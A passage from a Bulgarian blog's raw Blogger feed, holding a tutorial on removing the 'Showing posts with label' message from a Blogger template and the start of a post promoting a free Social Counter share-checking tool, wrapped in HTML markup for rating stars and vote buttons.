blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/57945252312359911\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html","title":"Все още ли съществува Google PageRank"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/s72-w320-h230-c\/PageRank-1%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-9127594317125753904"},"published":{"$t":"2022-02-21T09:58:00.007+02:00"},"updated":{"$t":"2022-10-03T15:51:02.869+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Премахване на надписа Показване на публикации с етикет в Blogger "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s1600\/labels3-1.jpg\" title=\"Премахване на надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003EПубликацията е редактирана през февруари, 2022.\u003C\/span\u003E\u003Cbr \/\u003E\nЗдравейте! Днес пак ще се опитаме да променим нещичко в нашата \u003Cb\u003Eтема\u003C\/b\u003E (шаблон). Често блогърите на Blogspot си инсталират меню, състоящо се от етикети. След като кликнете върху показания етикет ще отворите страницата със всички публикации, свързани с този етикет. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВ горната част на страницата се появява надписът \"Показване на публикации с етикет...\", като има и допълнителна препратка към \"Покажи всички публикации\". Това съобщение не пречи и информира посетителите, че са на прав път. Но този надпис със сигурност не краси блога.\u003Cbr \/\u003E\nАз лично не го харесвам и допълнителната информация тук е твърде много. Но ако желаете да направите вашия блог уникален, може би искате да се премахне този надпис. Нека разгледаме как да го осъществите.\u003Cbr \/\u003E\nЗа да се премахне надписът \"Показване на публикации с етикет...\" е необходимо  от кода на \u003Cbr \/\u003E\nтемата да се премахнете онази част от него, която отговаря за появата на този надпис. Това ще  облекчи кода на вашата тема, ще я направи по-лесно зареждаща се. Но има и значителен минус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EС премахването на този код, заедно с него е много вероятно да се премахне и страницата за грешка 404, на която се попада при погрешно въведен\u0026nbsp; URL адрес. Това е възможно да се случи, предимно в стандартните шаблони на Blogger, ако в търсената от нас част се съдържа и кода за страницата 404. Ако това е така, съветвам ви да не предприемате нищо.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nАко все пак сте решени да се премахне надписа \"Показване на публикации с етикет...\" за Blogger, трябва да направите следното:\u003Cbr \/\u003E\nВлизате в админ панел ➔\u003Cb\u003EТема\u003C\/b\u003E ➔ редактиране на HTML кода и с комбинацията от клавишите \u003Cb\u003ECtrl + F\u003C\/b\u003E  отворете прозореца за търсене. Сложете в него това редче:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='status-message'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nили за нестандартните шаблони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:navMessage'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nи натиснете Enter. Това действие ще ви отведе до кода:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includаble id='status-message'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cоnd='dаta:navMessagе'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-wrаp'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;data:nаvMessage\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-hiddеn'\u0026gt;\u0026lt;dаta:nаvMessagе\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div stylе='clеаr: bоth;'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:includablе\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПремахване онази част от него, която е маркирана в червено. След това запазете промените в кода на\u0026nbsp;\u003Cb\u003Eтемата\u003C\/b\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EБъдете внимателни! Ако изтриете целия код, а не само онова, което е маркирано в червено, при запазването на темата ще сработи вградената в него функция за запазване целостта на темите на Blogspot и целия код ще е възстановен отново\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nТоест, нищо няма да сте постигнали. Надписът ще се появява пак.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСлед като направите и запазите промените, кликнете някъде върху етикетите и се уверите, че надписът \"Показване на публикации с етикет...\" от \u003Cb\u003Eтемата\u003C\/b\u003E на Blogger отстранен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПожелавам успех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"full-stars\"\u003E\n    \u003Cdiv class=\"rating-group\"\u003E\n        \u003C!-- по умолчанию 0 --\u003E\n        \u003Cinput name=\"fst\" value=\"0\" type=\"radio\" disabled checked \/\u003E\n        \n        \u003C!-- рейтинг 1 --\u003E    \n        \u003Clabel for=\"fst-1\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-1\" value=\"1\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 2 --\u003E    \n        \u003Clabel for=\"fst-2\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-2\" value=\"2\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 3 --\u003E    \n        \u003Clabel for=\"fst-3\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-3\" value=\"3\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 4 --\u003E        \n        \u003Clabel for=\"fst-4\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-4\" value=\"4\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 5 --\u003E    \n        \u003Clabel for=\"fst-5\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-5\" value=\"5\" type=\"radio\" \/\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstyle\u003E\n.full-stars {\n    text-align: center;\n}\n.full-stars .rating-group {\n    display: inline-flex;\n}\n.full-stars input {\n    position: absolute;\n    left: -9999px;\n}\n.full-stars label {\n    margin: 0;\n    cursor: pointer;\n}\n.full-stars label svg {\n    margin: 2px;\n    height: 40px;\n    width: 40px;\n    fill: #337AB7;\n    transition: fill 0.3s;\n}\n.full-stars input:checked ~ label svg {\n    fill: #BFE2FF;\n}\n.full-stars .rating-group:hover label svg {\n    fill: #337AB7;\n}\n.full-stars .rating-group input:hover ~ label svg {\n    fill: #BFE2FF;\n}\n\u003C\/style\u003E\n\u003C\/center\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/9127594317125753904\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html","title":"Премахване на надписа Показване на публикации с етикет в Blogger "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s72-c\/labels3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8550463752371158766"},"published":{"$t":"2022-02-05T08:02:00.008+02:00"},"updated":{"$t":"2022-11-06T14:34:06.560+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Social Counter. Приложение за безплатна проверка на социалните сигнали"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Social Counter\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s16000\" title=\"Social Counter\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ESocial Counter е безплатно приложение за проверка на\nсоциални сигнали, които всъщност са броят на споделянията и отметки в\nсоциалните медии.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EОписание на приложението \u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u003C\/span\u003E Social Counter – Социален брояч – е безплатно\nприложение за отчитане на броя споделяния и отметки на един блог или сайт в\nсоциалните мрежи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Чрез това приложение получавате подробен отчет за\nтова колко пъти вашият блог, сайт или част от тяхното съдържание е било споделено\nв популярни социални мрежи като Facebook, Twitter, Linkedin.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Потребителите могат да запазят статистиката и така\nмогат да наблюдават развитието на своя проект чрез връзките му в социалните\nмедии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;След като бутоните с отчетените резултати се\nзаредят, можете също да споделите връзката си във всички популярни социални мрежи\nот тази единствена страница\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКакво има в социалните споделяния? Наистина ли имате нужда\nот тях?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКратка характеристика и ползата от\u0026nbsp; Social Counter\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Основното е: Социалните сигнали са задължителни за\nвсеки бизнес, марка или обществена личност. Те носят престиж, надеждност и\nрепутация на личността или проекта, без значение дали е блог или сайт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Увеличаване на аудиторията: Колкото повече\nхаресвания, споделяния, последователи има вашият блог или сайт, толкова по-голямо\nвнимание ще привлича. И съответно, ще има по-голяма аудитория.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Означава: Последователите и абонатите могат да се\nокажат многократни посетители или редовни клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Създава популярност: Чрез социалните сигнали снимки,\nпубликации, туитове понякога стават невероятно успешни.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Авторитет: Не можете да станете авторитетни във\nвашата ниша, ако социалните сигнали не отразяват вашия проект. Естествено, в\nсоциалните мрежи винаги се говори за популярни марки и важни фигури.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003EЯдро на SEO: търсачките в\nднешно време дават все по-голяма стойност на връзките, идващи от реномирани социални сайтове. От тази гледна\nточка не само имате нужда от социални отметки днес, но ще имате нужда от нови\nсоциални сигнали всяка седмица и всеки месец, за да превземете търсачките.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EУказание за ползване\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВъведете в прозореца произволен Url и натиснете бутона „Check!“.\nЩе получите подробен отчет за това колко пъти вашият блог, сайт или част от\nтяхното съдържание е било споделено в популярни социални мрежи като Facebook,\nTwitter, Linkedin.\u0026nbsp;Направете съответния извод и вземете подобаващо\nрешение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n \u003Cp\u003E\n   \u003C\/p\u003E\u003Cp\u003E\n     \u003C\/p\u003E\u003Cp\u003E\n       \u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EЗа да проверите друг Url адрес е необходимо да обновите\nстраницата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n  \n  \n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EИ така.. какво 